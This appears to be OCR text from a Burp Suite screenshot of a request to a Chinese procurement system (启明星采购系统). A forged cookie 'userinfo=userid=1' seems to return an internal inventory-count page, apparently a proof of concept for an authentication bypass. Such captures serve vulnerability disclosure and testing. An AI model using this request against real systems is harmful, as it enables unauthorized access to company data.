 p.bat
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.46.162:91 ?
Request
Raw Params Headers Hex
1 GET /purchase/pd.aspx HTTP/1.1
2 Accept: text/html, application/xhtml+xml, */*
3 Accept-Language: zh-CN
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
5 Accept-Encoding: gzip, deflate
6 Host: 192.168.46.162:91
7 Cookie: userinfo=userid=1
8 Connection: close
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
启明星采购系统
盘点类别 月度盘点 盘点人 盘点日期 2022-01-07
备注
盘点明细
序号 名称 编码 规格 单位 最小库存 系统数量 实盘数量 判断结果 备注
移除 选择产品
确定盘点
Done 20,564 bytes